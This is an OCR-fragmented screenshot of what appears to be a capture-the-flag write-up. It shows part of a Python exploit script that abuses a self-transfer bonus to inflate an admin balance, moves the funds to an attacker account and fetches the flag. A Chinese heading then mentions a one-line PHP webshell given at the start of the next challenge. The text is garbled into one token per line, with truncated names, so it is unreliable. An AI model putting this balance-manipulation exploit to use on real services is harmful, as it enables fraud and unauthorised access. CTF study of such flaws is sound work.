
sys
.
exit
(
1
)
required_bonus
=
REQUIRED_BALANCE
-
INITIAL_ADMIN_BALAN
num_transfers
=
math
.
ceil
(
required_bonus
/
bonus_per_tr
for
_
in
range
(
num_transfers
):
if
not
perform_transfer
(
"admin"
,
"admin"
,
TRANSFER_
sys
.
exit
(
1
)
if
not
perform_transfer
(
"admin"
,
attacker_username
,
REQ
sys
.
exit
(
1
)
response
=
requests
.
get
(
f
"
{
BASE_URL
}
/flag?username=
{
att
if
response
.
status_code
==
200
:
print
(
response
.
json
()
.
get
(
"flag"
))
if
__name__
==
"__main__"
:
exploit
()
kinding（revenge）
开局给了个一句话
<?
php